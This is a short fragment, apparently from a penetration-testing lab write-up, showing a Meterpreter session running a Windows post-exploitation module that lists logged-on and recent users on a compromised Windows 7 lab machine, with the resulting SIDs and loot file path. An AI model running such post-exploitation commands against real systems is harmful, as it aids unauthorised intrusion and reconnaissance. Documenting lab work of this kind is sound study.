 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running module against WIN-9BURTET885G (192.168.216.157)
Current Logged Users
====================
SID User
--- ----
S-1-5-21-546110311-1271758782-4210020102-1000 WIN-9BURTET885G\windows7 X64
[+] Results saved in: /root/.msf4/loot/20230222233446_default_192.168.216.157_host.use
rs.activ_082022.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 C:\Windows\system32\config\systemprofile
S-1-5-19 C:\Windows\ServiceProfiles\LocalService
S-1-5-20 C:\Windows\ServiceProfiles\NetworkService
S-1-5-21-546110311-1271758782-4210020102 C:\Users\windows7 X64
-1000